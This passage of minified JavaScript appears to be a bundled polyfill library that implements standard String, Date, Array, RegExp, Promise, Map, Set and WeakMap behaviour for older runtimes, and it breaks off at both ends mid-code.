e[Jn]=!1,!"/./"[t](e)}catch(t){}}return!0},Kn="".endsWith;_(_.P+_.F*$n("endsWith"),"String",{endsWith:function(t){var e=qn(this,t,"endsWith"),n=arguments.length>1?arguments[1]:void 0,r=G(e.length),i=void 0===n?r:Math.min(G(n),r),o=String(t);return Kn?Kn.call(e,o,i):e.slice(i-o.length,i)===o}});_(_.P+_.F*$n("includes"),"String",{includes:function(t){return!!~qn(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}}),_(_.P,"String",{repeat:tn});var Zn="".startsWith;_(_.P+_.F*$n("startsWith"),"String",{startsWith:function(t){var e=qn(this,t,"startsWith"),n=G(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return Zn?Zn.call(e,r,n):e.slice(n,n+r.length)===r}});var Qn=/"/g,tr=function(t,e,n,r){var i=String(D(t)),o="<"+e;return""!==n&&(o+=" "+n+'="'+String(r).replace(Qn,"&quot;")+'"'),o+">"+i+"</"+e+">"},er=function(t,e){var n={};n[t]=e(tr),_(_.P+_.F*o(function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}),"String",n)};er("anchor",function(t){return function(e){return t(this,"a","name",e)}}),er("big",function(t){return function(){return t(this,"big","","")}}),er("blink",function(t){return function(){return t(this,"blink","","")}}),er("bold",function(t){return function(){return t(this,"b","","")}}),er("fixed",function(t){return function(){return t(this,"tt","","")}}),er("fontcolor",function(t){return function(e){return t(this,"font","color",e)}}),er("fontsize",function(t){return function(e){return t(this,"font","size",e)}}),er("italics",function(t){return function(){return t(this,"i","","")}}),er("link",function(t){return function(e){return t(this,"a","href",e)}}),er("small",function(t){return function(){return t(this,"small","","")}}),er("strike",function(t){return function(){return t(this,"strike","","")}}),er("sub",function(t){return function(){return t(this,"sub","","")}}),er("sup",function(t){return function(){return t(this,"sup","","")}}),_(_.S,"Date",{now:function(){return(new Date).getTime()}}),_(_.P+_.F*o(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var e=Qt(this),n=d(e);return"number"!=typeof n||isFinite(n)?e.toISOString():null}});var nr=Date.prototype.getTime,rr=Date.prototype.toISOString,ir=function(t){return t>9?t:"0"+t},or=o(function(){return"0385-07-25T07:06:39.999Z"!=rr.call(new Date(-5e13-1))})||!o(function(){rr.call(new Date(NaN))})?function(){if(!isFinite(nr.call(this)))throw RangeError("Invalid time value");var t=this,e=t.getUTCFullYear(),n=t.getUTCMilliseconds(),r=e<0?"-":e>9999?"+":"";return r+("00000"+Math.abs(e)).slice(r?-6:-4)+"-"+ir(t.getUTCMonth()+1)+"-"+ir(t.getUTCDate())+"T"+ir(t.getUTCHours())+":"+ir(t.getUTCMinutes())+":"+ir(t.getUTCSeconds())+"."+(n>99?n:"0"+ir(n))+"Z"}:rr;_(_.P+_.F*(Date.prototype.toISOString!==or),"Date",{toISOString:or});var ar=Date.prototype,sr=ar.toString,ur=ar.getTime;new Date(NaN)+""!="Invalid Date"&&x(ar,"toString",function(){var t=ur.call(this);return t==t?sr.call(this):"Invalid Date"});var cr=N("toPrimitive"),lr=Date.prototype;cr in lr||m(lr,cr,function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return d(c(this),"number"!=t)}),_(_.S,"Array",{isArray:ot});var fr=function(t,e,n,r){try{return r?e(c(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&c(i.call(t)),e}},hr=N("iterator"),pr=Array.prototype,dr=function(t){return void 0!==t&&(Fn.Array===t||pr[hr]===t)},vr=function(t,e,n){e in t?y.f(t,e,g(0,n)):t[e]=n},yr=N("iterator"),gr=s.getIteratorMethod=function(t){if(null!=t)return t[yr]||t["@@iterator"]||Fn[pe(t)]},mr=N("iterator"),br=!1;try{[7][mr]().return=function(){br=!0}}catch(t){}var Sr=function(t,e){if(!e&&!br)return!1;var n=!1;try{var r=[7],i=r[mr]();i.next=function(){return{done:n=!0}},r[mr]=function(){return i},t(r)}catch(t){}return n};_(_.S+_.F*!Sr(function(t){}),"Array",{from:function(t){var e,n,r,i,o=Qt(t),a="function"==typeof this?this:Array,s=arguments.length,u=s>1?arguments[1]:void 0,c=void 0!==u,l=0,f=gr(o);if(c&&(u=B(u,s>2?arguments[2]:void 0,2)),null==f||a==Array&&dr(f))for(n=new a(e=G(o.length));e>l;l++)vr(n,l,c?u(o[l],l):o[l]);else for(i=f.call(o),n=new a;!(r=i.next()).done;l++)vr(n,l,c?fr(i,u,[r.value,l],!0):r.value);return n.length=l,n}}),_(_.S+_.F*o(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,e=arguments.length,n=new("function"==typeof this?this:Array)(e);e>t;)vr(n,t,arguments[t++]);return n.length=e,n}});var wr=function(t,e){return!!t&&o(function(){e?t.call(null,function(){},1):t.call(null)})},xr=[].join;_(_.P+_.F*(L!=Object||!wr(xr)),"Array",{join:function(t){return xr.call(R(this),void 0===t?",":t)}});var Er=[].slice;_(_.P+_.F*o(function(){ut&&Er.call(ut)}),"Array",{slice:function(t,e){var n=G(this.length),r=F(this);if(e=void 0===e?n:e,"Array"==r)return Er.call(this,t,e);for(var i=q(t,n),o=q(e,n),a=G(o-i),s=new Array(a),u=0;u<a;u++)s[u]="String"==r?this.charAt(i+u):this[i+u];return s}});var Br=[].sort,jr=[1,2,3];_(_.P+_.F*(o(function(){jr.sort(void 0)})||!o(function(){jr.sort(null)})||!wr(Br)),"Array",{sort:function(t){return void 0===t?Br.call(Qt(this)):Br.call(Qt(this),E(t))}});var _r=N("species"),Xr=function(t,e){return new(function(t){var e;return ot(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!ot(e.prototype)||(e=void 0),u(e)&&null===(e=e[_r])&&(e=void 0)),void 0===e?Array:e}(t))(e)},Or=function(t,e){var n=1==t,r=2==t,i=3==t,o=4==t,a=6==t,s=5==t||a,u=e||Xr;return function(e,c,l){for(var f,h,p=Qt(e),d=L(p),v=B(c,l,3),y=G(d.length),g=0,m=n?u(e,y):r?u(e,0):void 0;y>g;g++)if((s||g in d)&&(h=v(f=d[g],g,p),t))if(n)m[g]=h;else if(h)switch(t){case 3:return!0;case 5:return f;case 6:return g;case 2:m.push(f)}else if(o)return!1;return a?-1:i||o?o:m}},Nr=Or(0),Pr=wr([].forEach,!0);_(_.P+_.F*!Pr,"Array",{forEach:function(t){return Nr(this,t,arguments[1])}});var Tr=Or(1);_(_.P+_.F*!wr([].map,!0),"Array",{map:function(t){return Tr(this,t,arguments[1])}});var Ar=Or(2);_(_.P+_.F*!wr([].filter,!0),"Array",{filter:function(t){return Ar(this,t,arguments[1])}});var Cr=Or(3);_(_.P+_.F*!wr([].some,!0),"Array",{some:function(t){return Cr(this,t,arguments[1])}});var Ir=Or(4);_(_.P+_.F*!wr([].every,!0),"Array",{every:function(t){return Ir(this,t,arguments[1])}});var kr=function(t,e,n,r,i){E(e);var o=Qt(t),a=L(o),s=G(o.length),u=i?s-1:0,c=i?-1:1;if(n<2)for(;;){if(u in a){r=a[u],u+=c;break}if(u+=c,i?u<0:s<=u)throw TypeError("Reduce of empty array with no initial value")}for(;i?u>=0:s>u;u+=c)u in a&&(r=e(r,a[u],u,o));return r};_(_.P+_.F*!wr([].reduce,!0),"Array",{reduce:function(t){return kr(this,t,arguments.length,arguments[1],!1)}}),_(_.P+_.F*!wr([].reduceRight,!0),"Array",{reduceRight:function(t){return kr(this,t,arguments.length,arguments[1],!0)}});var Mr=J(!1),Fr=[].indexOf,Lr=!!Fr&&1/[1].indexOf(1,-0)<0;_(_.P+_.F*(Lr||!wr(Fr)),"Array",{indexOf:function(t){return Lr?Fr.apply(this,arguments)||0:Mr(this,t,arguments[1])}});var Dr=[].lastIndexOf,Rr=!!Dr&&1/[1].lastIndexOf(1,-0)<0;_(_.P+_.F*(Rr||!wr(Dr)),"Array",{lastIndexOf:function(t){if(Rr)return Dr.apply(this,arguments)||0;var e=R(this),n=G(e.length),r=n-1;for(arguments.length>1&&(r=Math.min(r,z(arguments[1]))),r<0&&(r=n+r);r>=0;r--)if(r in e&&e[r]===t)return r||0;return-1}});var Hr=[].copyWithin||function(t,e){var n=Qt(this),r=G(n.length),i=q(t,r),o=q(e,r),a=arguments.length>2?arguments[2]:void 0,s=Math.min((void 0===a?r:q(a,r))-o,r-i),u=1;for(o<i&&i<o+s&&(u=-1,o+=s-1,i+=s-1);s-- >0;)o in n?n[i]=n[o]:delete n[i],i+=u,o+=u;return n},Wr=N("unscopables"),zr=Array.prototype;null==zr[Wr]&&m(zr,Wr,{});var Ur=function(t){zr[Wr][t]=!0};_(_.P,"Array",{copyWithin:Hr}),Ur("copyWithin");var Gr=function(t){for(var e=Qt(this),n=G(e.length),r=arguments.length,i=q(r>1?arguments[1]:void 0,n),o=r>2?arguments[2]:void 0,a=void 0===o?n:q(o,n);a>i;)e[i++]=t;return e};_(_.P,"Array",{fill:Gr}),Ur("fill");var Vr=Or(5),Yr=!0;"find"in[]&&Array(1).find(function(){Yr=!1}),_(_.P+_.F*Yr,"Array",{find:function(t){return Vr(this,t,arguments.length>1?arguments[1]:void 0)}}),Ur("find");var qr=Or(6),Jr=!0;"findIndex"in[]&&Array(1).findIndex(function(){Jr=!1}),_(_.P+_.F*Jr,"Array",{findIndex:function(t){return qr(this,t,arguments.length>1?arguments[1]:void 0)}}),Ur("findIndex");var $r=N("species"),Kr=function(t){var e=n[t];a&&e&&!e[$r]&&y.f(e,$r,{configurable:!0,get:function(){return this}})};Kr("Array");var Zr=function(t,e){return{value:e,done:!!t}},Qr=zn(Array,"Array",function(t,e){this._t=R(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,Zr(1)):Zr(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])},"values");Fn.Arguments=Fn.Array,Ur("keys"),Ur("values"),Ur("entries");var ti=function(){var t=c(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e},ei=y.f,ni=dt.f,ri=n.RegExp,ii=ri,oi=ri.prototype,ai=/a/g,si=/a/g,ui=new ri(ai)!==ai;if(a&&(!ui||o(function(){return si[N("match")]=!1,ri(ai)!=ai||ri(si)==si||"/a/i"!=ri(ai,"i")}))){ri=function(t,e){var n=this instanceof ri,r=Yn(t),i=void 0===e;return!n&&r&&t.constructor===ri&&i?t:De(ui?new ii(r&&!i?t.source:t,e):ii((r=t instanceof ri)?t.source:t,r&&i?ti.call(t):e),n?this:oi,ri)};for(var ci=function(t){t in ri||ei(ri,t,{configurable:!0,get:function(){return ii[t]},set:function(e){ii[t]=e}})},li=ni(ii),fi=0;li.length>fi;)ci(li[fi++]);oi.constructor=ri,ri.prototype=oi,x(n,"RegExp",ri)}Kr("RegExp");var hi=RegExp.prototype.exec,pi=String.prototype.replace,di=hi,vi=function(){var t=/a/,e=/b*/g;return hi.call(t,"a"),hi.call(e,"a"),0!==t.lastIndex||0!==e.lastIndex}(),yi=void 0!==/()??/.exec("")[1];(vi||yi)&&(di=function(t){var e,n,r,i,o=this;return yi&&(n=new RegExp("^"+o.source+"$(?!\\s)",ti.call(o))),vi&&(e=o.lastIndex),r=hi.call(o,t),vi&&r&&(o.lastIndex=o.global?r.index+r[0].length:e),yi&&r&&r.length>1&&pi.call(r[0],n,function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)}),r});var gi=di;_({target:"RegExp",proto:!0,forced:gi!==/./.exec},{exec:gi}),a&&"g"!=/./g.flags&&y.f(RegExp.prototype,"flags",{configurable:!0,get:ti});var mi=/./.toString,bi=function(t){x(RegExp.prototype,"toString",t,!0)};o(function(){return"/a/b"!=mi.call({source:"a",flags:"b"})})?bi(function(){var t=c(this);return"/".concat(t.source,"/","flags"in t?t.flags:!a&&t instanceof RegExp?ti.call(t):void 0)}):"toString"!=mi.name&&bi(function(){return mi.call(this)});var Si=Mn(!0),wi=function(t,e,n){return e+(n?Si(t,e).length:1)},xi=RegExp.prototype.exec,Ei=function(t,e){var n=t.exec;if("function"==typeof n){var r=n.call(t,e);if("object"!==babelHelpers.typeof(r))throw new TypeError("RegExp exec method returned something other than an Object or null");return r}if("RegExp"!==pe(t))throw new TypeError("RegExp#exec called on incompatible receiver");return xi.call(t,e)},Bi=N("species"),ji=!o(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),_i=function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2===n.length&&"a"===n[0]&&"b"===n[1]}(),Xi=function(t,e,n){var r=N(t),i=!o(function(){var e={};return e[r]=function(){return 7},7!=""[t](e)}),a=i?!o(function(){var e=!1,n=/a/;return n.exec=function(){return e=!0,null},"split"===t&&(n.constructor={},n.constructor[Bi]=function(){return n}),n[r](""),!e}):void 0;if(!i||!a||"replace"===t&&!ji||"split"===t&&!_i){var s=/./[r],u=n(D,r,""[t],function(t,e,n,r,o){return e.exec===gi?i&&!o?{done:!0,value:s.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}}),c=u[0],l=u[1];x(String.prototype,t,c),m(RegExp.prototype,r,2==e?function(t,e){return l.call(t,this,e)}:function(t){return l.call(t,this)})}};Xi("match",1,function(t,e,n,r){return[function(n){var r=t(this),i=null==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},function(t){var e=r(n,t,this);if(e.done)return e.value;var i=c(t),o=String(this);if(!i.global)return Ei(i,o);var a=i.unicode;i.lastIndex=0;for(var s,u=[],l=0;null!==(s=Ei(i,o));){var f=String(s[0]);u[l]=f,""===f&&(i.lastIndex=wi(o,G(i.lastIndex),a)),l++}return 0===l?null:u}]});var Oi=Math.max,Ni=Math.min,Pi=Math.floor,Ti=/\$([$&`']|\d\d?|<[^>]*>)/g,Ai=/\$([$&`']|\d\d?)/g;Xi("replace",2,function(t,e,n,r){return[function(r,i){var o=t(this),a=null==r?void 0:r[e];return void 0!==a?a.call(r,o,i):n.call(String(o),r,i)},function(t,e){var o=r(n,t,this,e);if(o.done)return o.value;var a=c(t),s=String(this),u="function"==typeof e;u||(e=String(e));var l=a.global;if(l){var f=a.unicode;a.lastIndex=0}for(var h=[];;){var p=Ei(a,s);if(null===p)break;if(h.push(p),!l)break;""===String(p[0])&&(a.lastIndex=wi(s,G(a.lastIndex),f))}for(var d,v="",y=0,g=0;g<h.length;g++){p=h[g];for(var m=String(p[0]),b=Oi(Ni(z(p.index),s.length),0),S=[],w=1;w<p.length;w++)S.push(void 0===(d=p[w])?d:String(d));var x=p.groups;if(u){var E=[m].concat(S,b,s);void 0!==x&&E.push(x);var B=String(e.apply(void 0,E))}else B=i(m,s,b,S,x,e);b>=y&&(v+=s.slice(y,b)+B,y=b+m.length)}return v+s.slice(y)}];function i(t,e,r,i,o,a){var s=r+t.length,u=i.length,c=Ai;return void 0!==o&&(o=Qt(o),c=Ti),n.call(a,c,function(n,a){var c;switch(a.charAt(0)){case"$":return"$";case"&":return t;case"`":return e.slice(0,r);case"'":return e.slice(s);case"<":c=o[a.slice(1,-1)];break;default:var l=+a;if(0===l)return n;if(l>u){var f=Pi(l/10);return 0===f?n:f<=u?void 0===i[f-1]?a.charAt(1):i[f-1]+a.charAt(1):n}c=i[l-1]}return void 0===c?"":c})}}),Xi("search",1,function(t,e,n,r){return[function(n){var r=t(this),i=null==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},function(t){var e=r(n,t,this);if(e.done)return e.value;var i=c(t),o=String(this),a=i.lastIndex;ue(a,0)||(i.lastIndex=0);var s=Ei(i,o);return ue(i.lastIndex,a)||(i.lastIndex=a),null===s?-1:s.index}]});var Ci=N("species"),Ii=function(t,e){var n,r=c(t).constructor;return void 0===r||null==(n=c(r)[Ci])?e:E(n)},ki=Math.min,Mi=[].push,Fi=!o(function(){});Xi("split",2,function(t,e,n,r){var i;return i="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,e){var r=String(this);if(void 0===t&&0===e)return[];if(!Yn(t))return n.call(r,t,e);for(var i,o,a,s=[],u=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),c=0,l=void 0===e?4294967295:e>>>0,f=new RegExp(t.source,u+"g");(i=gi.call(f,r))&&!((o=f.lastIndex)>c&&(s.push(r.slice(c,i.index)),i.length>1&&i.index<r.length&&Mi.apply(s,i.slice(1)),a=i[0].length,c=o,s.length>=l));)f.lastIndex===i.index&&f.lastIndex++;return c===r.length?!a&&f.test("")||s.push(""):s.push(r.slice(c)),s.length>l?s.slice(0,l):s}:"0".split(void 0,0).length?function(t,e){return void 0===t&&0===e?[]:n.call(this,t,e)}:n,[function(n,r){var o=t(this),a=null==n?void 0:n[e];return void 0!==a?a.call(n,o,r):i.call(String(o),n,r)},function(t,e){var o=r(i,t,this,e,i!==n);if(o.done)return o.value;var a=c(t),s=String(this),u=Ii(a,RegExp),l=a.unicode,f=(a.ignoreCase?"i":"")+(a.multiline?"m":"")+(a.unicode?"u":"")+(Fi?"y":"g"),h=new u(Fi?a:"^(?:"+a.source+")",f),p=void 0===e?4294967295:e>>>0;if(0===p)return[];if(0===s.length)return null===Ei(h,s)?[s]:[];for(var d=0,v=0,y=[];v<s.length;){h.lastIndex=Fi?v:0;var g,m=Ei(h,Fi?s:s.slice(v));if(null===m||(g=ki(G(h.lastIndex+(Fi?0:v)),s.length))===d)v=wi(s,v,l);else{if(y.push(s.slice(d,v)),y.length===p)return y;for(var b=1;b<=m.length-1;b++)if(y.push(m[b]),y.length===p)return y;v=d=g}}return y.push(s.slice(d)),y}]});var Li,Di,Ri,Hi=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t},Wi=e(function(t){var e={},n={},r=t.exports=function(t,r,i,o,a){var s,u,l,f,h=a?function(){return t}:gr(t),p=B(i,o,r?2:1),d=0;if("function"!=typeof h)throw TypeError(t+" is not iterable!");if(dr(h)){for(s=G(t.length);s>d;d++)if((f=r?p(c(u=t[d])[0],u[1]):p(t[d]))===e||f===n)return f}else for(l=h.call(t);!(u=l.next()).done;)if((f=fr(l,p,u.value,r))===e||f===n)return f};r.BREAK=e,r.RETURN=n}),zi=n.process,Ui=n.setImmediate,Gi=n.clearImmediate,Vi=n.MessageChannel,Yi=n.Dispatch,qi=0,Ji={},$i=function(){var t=+this;if(Ji.hasOwnProperty(t)){var e=Ji[t];delete Ji[t],e()}},Ki=function(t){$i.call(t.data)};Ui&&Gi||(Ui=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return Ji[++qi]=function(){ve("function"==typeof t?t:Function(t),e)},Li(qi),qi},Gi=function(t){delete Ji[t]},"process"==F(zi)?Li=function(t){zi.nextTick(B($i,t,1))}:Yi&&Yi.now?Li=function(t){Yi.now(B($i,t,1))}:Vi?(Ri=(Di=new Vi).port2,Di.port1.onmessage=Ki,Li=B(Ri.postMessage,Ri,1)):n.addEventListener&&"function"==typeof postMessage&&!n.importScripts?(Li=function(t){n.postMessage(t+"","*")},n.addEventListener("message",Ki,!1)):Li="onreadystatechange"in h("script")?function(t){ut.appendChild(h("script")).onreadystatechange=function(){ut.removeChild(this),$i.call(t)}}:function(t){setTimeout(B($i,t,1),0)});var Zi={set:Ui,clear:Gi},Qi=Zi.set,to=n.MutationObserver||n.WebKitMutationObserver,eo=n.process,no=n.Promise,ro="process"==F(eo),io=function(){var t,e,r,i=function(){var n,i;for(ro&&(n=eo.domain)&&n.exit();t;){i=t.fn,t=t.next;try{i()}catch(n){throw t?r():e=void 0,n}}e=void 0,n&&n.enter()};if(ro)r=function(){eo.nextTick(i)};else if(!to||n.navigator&&n.navigator.standalone)if(no&&no.resolve){var o=no.resolve(void 0);r=function(){o.then(i)}}else r=function(){Qi.call(n,i)};else{var a=!0,s=document.createTextNode("");new to(i).observe(s,{characterData:!0}),r=function(){s.data=a=!a}}return function(n){var i={fn:n,next:void 0};e&&(e.next=i),t||(t=i,r()),e=i}};function oo(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=E(e),this.reject=E(n)}var ao,so,uo,co,lo={f:function(t){return new oo(t)}},fo=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}},ho=n.navigator,po=ho&&ho.userAgent||"",vo=function(t,e,n){for(var r in e)x(t,r,e[r],n);return t},yo=Zi.set,go=io(),mo=n.TypeError,bo=n.process,So=bo&&bo.versions,wo=So&&So.v8||"",xo=n.Promise,Eo="process"==pe(bo),Bo=function(){},jo=so=lo.f,_o=!!function(){try{var t=xo.resolve(1),e=(t.constructor={})[N("species")]=function(t){t(Bo,Bo)};return(Eo||"function"==typeof PromiseRejectionEvent)&&t.then(Bo)instanceof e&&0!==wo.indexOf("6.6")&&-1===po.indexOf("Chrome/66")}catch(t){}}(),Xo=function(t){var e;return!(!u(t)||"function"!=typeof(e=t.then))&&e},Oo=function(t,e){if(!t._n){t._n=!0;var n=t._c;go(function(){for(var r=t._v,i=1==t._s,o=0,a=function(e){var n,o,a,s=i?e.ok:e.fail,u=e.resolve,c=e.reject,l=e.domain;try{s?(i||(2==t._h&&To(t),t._h=1),!0===s?n=r:(l&&l.enter(),n=s(r),l&&(l.exit(),a=!0)),n===e.promise?c(mo("Promise-chain cycle")):(o=Xo(n))?o.call(n,u,c):u(n)):c(r)}catch(t){l&&!a&&l.exit(),c(t)}};n.length>o;)a(n[o++]);t._c=[],t._n=!1,e&&!t._h&&No(t)})}},No=function(t){yo.call(n,function(){var e,r,i,o=t._v,a=Po(t);if(a&&(e=fo(function(){Eo?bo.emit("unhandledRejection",o,t):(r=n.onunhandledrejection)?r({promise:t,reason:o}):(i=n.console)&&i.error&&i.error("Unhandled promise rejection",o)}),t._h=Eo||Po(t)?2:1),t._a=void 0,a&&e.e)throw e.v})},Po=function(t){return 1!==t._h&&0===(t._a||t._c).length},To=function(t){yo.call(n,function(){var e;Eo?bo.emit("rejectionHandled",t):(e=n.onrejectionhandled)&&e({promise:t,reason:t._v})})},Ao=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),Oo(e,!0))},Co=function t(e){var n,r=this;if(!r._d){r._d=!0,r=r._w||r;try{if(r===e)throw mo("Promise can't be resolved itself");(n=Xo(e))?go(function(){var i={_w:r,_d:!1};try{n.call(e,B(t,i,1),B(Ao,i,1))}catch(t){Ao.call(i,t)}}):(r._v=e,r._s=1,Oo(r,!1))}catch(t){Ao.call({_w:r,_d:!1},t)}}};_o||(xo=function(t){Hi(this,xo,"Promise","_h"),E(t),ao.call(this);try{t(B(Co,this,1),B(Ao,this,1))}catch(t){Ao.call(this,t)}},(ao=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=vo(xo.prototype,{then:function(t,e){var n=jo(Ii(this,xo));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=Eo?bo.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&Oo(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),uo=function(){var t=new ao;this.promise=t,this.resolve=B(Co,t,1),this.reject=B(Ao,t,1)},lo.f=jo=function(t){return t===xo||t===co?new uo(t):so(t)}),_(_.G+_.W+_.F*!_o,{Promise:xo}),A(xo,"Promise"),Kr("Promise"),co=s.Promise,_(_.S+_.F*!_o,"Promise",{reject:function(t){var e=jo(this);return(0,e.reject)(t),e.promise}}),_(_.S+_.F*!_o,"Promise",{resolve:function(t){return function(t,e){if(c(t),u(e)&&e.constructor===t)return e;var n=lo.f(t);return(0,n.resolve)(e),n.promise}(this,t)}}),_(_.S+_.F*!(_o&&Sr(function(t){xo.all(t).catch(Bo)})),"Promise",{all:function(t){var e=this,n=jo(e),r=n.resolve,i=n.reject,o=fo(function(){var n=[],o=0,a=1;Wi(t,!1,function(t){var s=o++,u=!1;n.push(void 0),a++,e.resolve(t).then(function(t){u||(u=!0,n[s]=t,--a||r(n))},i)}),--a||r(n)});return o.e&&i(o.v),n.promise},race:function(t){var e=this,n=jo(e),r=n.reject,i=fo(function(){Wi(t,!1,function(t){e.resolve(t).then(n.resolve,r)})});return i.e&&r(i.v),n.promise}});var Io=function(t,e){if(!u(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t},ko=y.f,Mo=X.fastKey,Fo=a?"_s":"size",Lo=function(t,e){var n,r=Mo(e);if("F"!==r)return t._i[r];for(n=t._f;n;n=n.n)if(n.k==e)return n},Do={getConstructor:function(t,e,n,r){var i=t(function(t,o){Hi(t,i,e,"_i"),t._t=e,t._i=ht(null),t._f=void 0,t._l=void 0,t[Fo]=0,null!=o&&Wi(o,n,t[r],t)});return vo(i.prototype,{clear:function(){for(var t=Io(this,e),n=t._i,r=t._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];t._f=t._l=void 0,t[Fo]=0},delete:function(t){var n=Io(this,e),r=Lo(n,t);if(r){var i=r.n,o=r.p;delete n._i[r.i],r.r=!0,o&&(o.n=i),i&&(i.p=o),n._f==r&&(n._f=i),n._l==r&&(n._l=o),n[Fo]--}return!!r},forEach:function(t){Io(this,e);for(var n,r=B(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!Lo(Io(this,e),t)}}),a&&ko(i.prototype,"size",{get:function(){return Io(this,e)[Fo]}}),i},def:function(t,e,n){var r,i,o=Lo(t,e);return o?o.v=n:(t._l=o={i:i=Mo(e,!0),k:e,v:n,p:r=t._l,n:void 0,r:!1},t._f||(t._f=o),r&&(r.n=o),t[Fo]++,"F"!==i&&(t._i[i]=o)),t},getEntry:Lo,setStrong:function(t,e,n){zn(t,e,function(t,n){this._t=Io(t,e),this._k=n,this._l=void 0},function(){for(var t=this._k,e=this._l;e&&e.r;)e=e.p;return this._t&&(this._l=e=e?e.n:this._t._f)?Zr(0,"keys"==t?e.k:"values"==t?e.v:[e.k,e.v]):(this._t=void 0,Zr(1))},n?"entries":"values",!n,!0),Kr(e)}},Ro=function(t,e,r,i,a,s){var c=n[t],l=c,f=a?"set":"add",h=l&&l.prototype,p={},d=function(t){var e=h[t];x(h,t,"delete"==t?function(t){return!(s&&!u(t))&&e.call(this,0===t?0:t)}:"has"==t?function(t){return!(s&&!u(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return s&&!u(t)?void 0:e.call(this,0===t?0:t)}:"add"==t?function(t){return e.call(this,0===t?0:t),this}:function(t,n){return e.call(this,0===t?0:t,n),this})};if("function"==typeof l&&(s||h.forEach&&!o(function(){(new l).entries().next()}))){var v=new l,y=v[f](s?{}:-0,1)!=v,g=o(function(){v.has(1)}),m=Sr(function(t){new l(t)}),b=!s&&o(function(){for(var t=new l,e=5;e--;)t[f](e,e);return!t.has(-0)});m||((l=e(function(e,n){Hi(e,l,t);var r=De(new c,e,l);return null!=n&&Wi(n,a,r[f],r),r})).prototype=h,h.constructor=l),(g||b)&&(d("delete"),d("has"),a&&d("get")),(b||y)&&d(f),s&&h.clear&&delete h.clear}else l=i.getConstructor(e,t,a,f),vo(l.prototype,r),X.NEED=!0;return A(l,t),p[t]=l,_(_.G+_.W+_.F*(l!=c),p),s||i.setStrong(l,t,a),l},Ho=Ro("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var e=Do.getEntry(Io(this,"Map"),t);return e&&e.v},set:function(t,e){return Do.def(Io(this,"Map"),0===t?0:t,e)}},Do,!0),Wo=Ro("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return Do.def(Io(this,"Set"),t=0===t?0:t,t)}},Do),zo=X.getWeak,Uo=Or(5),Go=Or(6),Vo=0,Yo=function(t){return t._l||(t._l=new qo)},qo=function(){this.a=[]},Jo=function(t,e){return Uo(t.a,function(t){return t[0]===e})};qo.prototype={get:function(t){var e=Jo(this,t);if(e)return e[1]},has:function(t){return!!Jo(this,t)},set:function(t,e){var n=Jo(this,t);n?n[1]=e:this.a.push([t,e])},delete:function(t){var e=Go(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}};var $o={getConstructor:function(t,e,n,r){var o=t(function(t,i){Hi(t,o,e,"_i"),t._t=e,t._i=Vo++,t._l=void 0,null!=i&&Wi(i,n,t[r],t)});return vo(o.prototype,{delete:function(t){if(!u(t))return!1;var n=zo(t);return!0===n?Yo(Io(this,e)).delete(t):n&&i(n,this._i)&&delete n[this._i]},has:function(t){if(!u(t))return!1;var n=zo(t);return!0===n?Yo(Io(this,e)).has(t):n&&i(n,this._i)}}),o},def:function(t,e,n){var r=zo(c(e),!0);return!0===r?Yo(t).set(e,n):r[t._i]=n,t},ufstore:Yo},Ko=e(function(t){var e,n=Or(0),r=X.getWeak,i=Object.isExtensible,a=$o.ufstore,s={},c=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},l={get:function(t){if(u(t)){var e=r(t);return!0===e?a(Io(this,"WeakMap")).get(t):e?e[this._i]:void 0}},set:function(t,e){return 